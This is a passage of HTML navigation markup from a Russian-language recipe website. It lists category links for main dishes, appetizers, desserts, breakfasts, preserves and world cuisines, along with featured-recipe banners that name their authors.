        						            						<a href="/recipes/vtorye-blyuda/rybnye/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Из рыбы                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/kotlety/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Котлеты                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/krokety/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Крокеты                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/lazanya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Лазанья                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/lyulya-kebab/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Люля-кебаб                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/musaka/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Мусака                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/myasnye-ruletiki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Мясные рулетики                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/otbivnye/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Отбивные                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/ragu/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Рагу                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/rolly/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Роллы                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/romshteks/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Ромштекс                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/sosiski-v-teste/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Сосиски в тесте                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/steyk/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Стейки                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/tefteli/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Тефтели                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/frikadelki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Фрикадельки                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/frikase/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Фрикасе                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/tsyplenok-tabaka/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Цыпленок табака                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/chakhokhbili/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Чахохбили                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/shashlyk/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Шашлык                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/shnitsel/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Шницель                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/khachapuri_po_adzharski_s_suluguni_/">
                                    <img src="/upload/iblock/c1a/c1a46c5aff453ca6ca88f6f748a20c11.jpg" alt="Хачапури по-аджарски с сулугуни ">
                                    <span class="recipes-banners__title">Хачапури по-аджарски с сулугуни </span>
                                    <span class="recipes-banners__author">Автор: Татьяна Дудка</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/zakuska_iz_pechenykh_pertsev/">
                                    <img src="/upload/iblock/0da/0dad0d403ec3dd8fa6ef21a14eba8f56.jpg" alt="Закуска из печеных перцев">
                                    <span class="recipes-banners__title">Закуска из печеных перцев</span>
                                    <span class="recipes-banners__author">Автор: Татьяна Дудка</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/zakuski/goryachie/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-hot_zak"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Горячие закуски</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Горячие закуски</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/zakuski/zhulen/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Жульен                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/iz-blinov/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Из блинов                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/iz-kartofelya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Из картофеля                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/iz-testa/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Из теста                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/lobio/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Лобио                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/s-myasom/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	С мясом                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/s-ryboj/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	С рыбой                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/s-syrom/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	С сыром                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/fondyu/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Фондю                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/forshmak/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Форшмак                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/proteinovye_konfety_superfood/">
                                    <img src="/upload/iblock/c61/c61a3175bc03f8e7d9abb440edd13622.jpg" alt="Протеиновые конфеты Superfood">
                                    <span class="recipes-banners__title">Протеиновые конфеты Superfood</span>
                                    <span class="recipes-banners__author">Автор: Татьяна Буробина</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/zavarnaya_tvorozhnaya_paskha_s_shokoladom/">
                                    <img src="/upload/iblock/9dd/9dd2e12a5f50cd355662d90a1805b7ad.png" alt="Заварная творожная Пасха с шоколадом">
                                    <span class="recipes-banners__title">Заварная творожная Пасха с шоколадом</span>
                                    <span class="recipes-banners__author">Автор: Мария Кащенко</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/sladosti/deserty/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-dessert"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Десерты и сладости</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Десерты и сладости</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/sladosti/beze/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Безе                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/biskvit/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Бисквит                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/varene/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Варенье                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/vafli/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Вафли                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/glazur/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Глазурь                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/torty/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Другие торты                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/zhele-mussy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Желе и муссы                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/zefir/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Зефир                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/deserty/iz-grushi/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Из груши                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/deserty/iz-tykvy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Из тыквы                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/deserty/iz-fruktov/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Из фруктов                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/deserty/iz-yablok/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Из яблок                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/deserty/s-yagodami/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Из ягод                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/keksy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Кексы                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/konfety/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Конфеты                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/kremy-sufle/bryule/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Крем-брюле                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/torty/medovik/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Медовик                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/torty/milfey/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Мильфей                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/torty/morkovnyy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Морковный торт                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/morozhenoe/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Мороженое                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/deserty/nizkokalorijnye/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Низкокалорийные                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/nuga/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Нуга                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/pakhlava/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Пахлава                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/pechenya-sladkie/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Печенья сладкие                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/pirozhnye/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Пирожные                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/pirozhnye/zavarnye/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Пирожные из заварного теста                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/sirop/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Сиропы                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/kremy-sufle/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Суфле и кремы                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/deserty/iz-tvoroga/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Творожные                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/torty/tiramisu/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Тирамису                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/torty/korzhevye/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Торты коржевые                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/torty/mussovye/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Торты муссовые                                     	</div>
            						</a>
        						            						<a href="/recipes/sladosti/chak-chak/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Чак                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/chizkeyk/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Чизкейки                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/eklery/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Эклеры                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/kartofelnye_draniki_s_shampinonami/">
                                    <img src="/upload/iblock/90b/90bef035d7596353bd39b29f2df40a29.jpeg" alt="Картофельные драники с шампиньонами">
                                    <span class="recipes-banners__title">Картофельные драники с шампиньонами</span>
                                    <span class="recipes-banners__author">Автор: Юлия Мухачева</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/bezdrozhzhevye_bliny_na_kipyatke/">
                                    <img src="/upload/iblock/145/145683ef7b0d90104579aa30f7c6a9a7.JPG" alt="Бездрожжевые блины на кипятке">
                                    <span class="recipes-banners__title">Бездрожжевые блины на кипятке</span>
                                    <span class="recipes-banners__author">Автор: Татьяна Маркова</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/po-vremeni-sutok/zavtrak/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-egg"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Завтраки</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Завтраки</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/po-vremeni-sutok/zavtrak/blinchiki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Блинчики                                    	</div>
            						</a>
        						            						<a href="/recipes/po-vremeni-sutok/zavtrak/bystryj/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Быстрый завтрак                                    	</div>
            						</a>
        						            						<a href="/recipes/po-vremeni-sutok/zavtrak/v-duhovke/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	В духовке                                    	</div>
            						</a>
        						            						<a href="/recipes/po-vremeni-sutok/zavtrak/granola-i-musli/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Гранола и мюсли                                    	</div>
            						</a>
        						            						<a href="/recipes/po-vremeni-sutok/zavtrak/dlya-detej/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Для детей                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/zapekanki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Запеканки                                    	</div>
            						</a>
        						            						<a href="/recipes/po-vremeni-sutok/zavtrak/lavash/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Из лаваша                                    	</div>
            						</a>
        						            						<a href="/recipes/po-vremeni-sutok/zavtrak/iz-tvoroga/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Из творога                                    	</div>
            						</a>
        						            						<a href="/recipes/po-vremeni-sutok/zavtrak/iz-yaic/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Из яиц                                    	</div>
            						</a>
        						            						<a href="/recipes/po-vremeni-sutok/zavtrak/kashi/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Каши                                    	</div>
            						</a>
        						            						<a href="/recipes/po-vremeni-sutok/zavtrak/myasnye/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Мясные завтраки                                    	</div>
            						</a>
        						            						<a href="/recipes/po-vremeni-sutok/zavtrak/na-skovorode/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	На сковороде                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/bliny-oladi/oladi/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Оладьи                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/omlet/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Омлеты                                    	</div>
            						</a>
        						            						<a href="/recipes/preferences/pp/na_zavtrak/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	ПП завтрак                                    	</div>
            						</a>
        						            						<a href="/recipes/po-vremeni-sutok/zavtrak/prostoj/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Простой завтрак                                    	</div>
            						</a>
        						            						<a href="/recipes/po-vremeni-sutok/zavtrak/s-avokado/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	С авокадо                                    	</div>
            						</a>
        						            						<a href="/recipes/po-vremeni-sutok/zavtrak/s-syrom/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	С сыром                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/syrniki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Сырники                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/buterbrody-tosty/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Тосты и бутерброды                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/yaichnitsa/shakshuka/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Шакшука                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/yaichnitsa/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Яичница                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/marinovannaya_kapusta_s_bolgarskim_pertsem_salat/">
                                    <img src="/upload/iblock/69f/69fb0d19fc7dff90860b3670dfeecce6.jpg" alt="Маринованная капуста с болгарским перцем, салат">
                                    <span class="recipes-banners__title">Маринованная капуста с болгарским перцем, салат</span>
                                    <span class="recipes-banners__author">Автор: Татьяна Дудка</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/varene_iz_klubniki_v_multivarke/">
                                    <img src="/upload/iblock/fbf/fbf0db6791b1c37ecfca87c5e6768d9e.png" alt="Варенье из клубники (в мультиварке)">
                                    <span class="recipes-banners__title">Варенье из клубники (в мультиварке)</span>
                                    <span class="recipes-banners__author">Автор: Юлия Яковлева</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/zagotovki/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-pickles"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Заготовки в банках</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Заготовки в банках</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/zagotovki/baklazhany-na-zimu/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Баклажаны                                    	</div>
            						</a>
        						            						<a href="/recipes/zagotovki/griby-na-zimu/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Грибы                                    	</div>
            						</a>
        						            						<a href="/recipes/zagotovki/kabachki-na-zimu/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Кабачки                                    	</div>
            						</a>
        						            						<a href="/recipes/zagotovki/kapusta/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Капуста                                    	</div>
            						</a>
        						            						<a href="/recipes/zagotovki/ogurtsy-na-zimu/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Огурцы                                    	</div>
            						</a>
        						            						<a href="/recipes/zagotovki/perets-na-zimu/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Перцы                                     	</div>
            						</a>
        						            						<a href="/recipes/zagotovki/pomidory-na-zimu/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Помидоры                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/tykvennyy_sup_s_aziatskim_uklonom/">
                                    <img src="/upload/iblock/4f7/4f7063a94d1a748e2e34339c2b8eb257.jpg" alt="Тыквенный суп с азиатским уклоном">
                                    <span class="recipes-banners__title">Тыквенный суп с азиатским уклоном</span>
                                    <span class="recipes-banners__author">Автор: Алена Синицына</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/vozdushnaya_zapekanka_iz_tvoroga_s_yagodami/">
                                    <img src="/upload/iblock/792/792f7e4918fa516d9a98ab2ffcfe98c9.png" alt="Воздушная запеканка из творога с ягодами">
                                    <span class="recipes-banners__title">Воздушная запеканка из творога с ягодами</span>
                                    <span class="recipes-banners__author">Автор: Екатерина Сардановская</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/blyuda/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-dish"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Категории блюда</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Категории блюда</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/sladosti/varene/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Варенья, джемы                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/garniry/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Гарниры                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/deserty/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Десерты                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Закуски                                    	</div>
            						</a>
        						            						<a href="/recipes/blyuda/krupa/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Крупа                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/iz-moreproduktov/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Морепродукты                                    	</div>
            						</a>
        						            						<a href="/recipes/blyuda/morskie-gady/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Морские гады                                    	</div>
            						</a>
        						            						<a href="/recipes/blyuda/muchnye/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Мучные                                    	</div>
            						</a>
        						            						<a href="/recipes/blyuda/myaso/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Мясо                                    	</div>
            						</a>
        						            						<a href="/recipes/blyuda/ovoshchi/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Овощи                                    	</div>
            						</a>
        						            						<a href="/recipes/blyuda/ptitsa/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Птица                                    	</div>
            						</a>
        						            						<a href="/recipes/blyuda/ryba/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Рыба                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/salaty/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Салаты                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/supy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Супы                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/svinina_po_kitayski/">
                                    <img src="/upload/iblock/fe2/fe2346bc20e14812c7d9b3e1700d3a80.jpeg" alt="Свинина по-китайски">
                                    <span class="recipes-banners__title">Свинина по-китайски</span>
                                    <span class="recipes-banners__author">Автор: Мария Кащенко</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/arakhisovoe_pechene_s_paukami_na_khellouin/">
                                    <img src="/upload/iblock/c49/c499f34291a5b473a4ab6cd9c7c5c3af.png" alt="Арахисовое печенье (с пауками) на Хэллоуин">
                                    <span class="recipes-banners__title">Арахисовое печенье (с пауками) на Хэллоуин</span>
                                    <span class="recipes-banners__author">Автор: Оксана Грабарук</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/kitchen_world/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-planet"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Кухни мира</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Кухни мира</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/kitchen_world/abhazskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Абхазская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/adygejskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Адыгейская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/azerbaydzhanskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Азербайджанская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/amerikanskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Американская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/angliyskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Английская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/arabskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Арабская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/argentinskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Аргентинская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/armyanskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Армянская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/belorusskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Белорусская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/vostochnaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Восточная                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/vetnamskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Вьетнамская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/grecheskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Греческая                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/gruzinskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Грузинская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/dagestanskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Дагестанская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/evrejskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Еврейская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/evropeyskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Европейская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/indiyskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Индийская                                    	</div>
            						</a>
